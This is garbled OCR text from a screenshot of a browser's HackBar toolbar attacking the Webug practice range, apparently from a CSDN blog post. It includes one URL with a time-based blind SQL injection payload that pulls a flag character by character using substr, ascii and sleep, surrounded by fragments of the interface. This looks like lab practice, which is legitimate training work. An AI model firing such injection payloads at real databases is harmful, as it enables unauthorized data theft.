 站长下载|中国最大的站长资源... Webug 靶场 正在连接...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://j.smatrix.org:20000/control/sqlinject/bool_injection.php?id=1' and if(ascii(substr((select flag from flag where id=1 limit 0,1),1,1))=100,sleep(2),1) %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://j.smatrix.org...
• 站长下载文件说明 我们致力于为中文网站提供动力
https://blog.csdn.net/weixin_44119101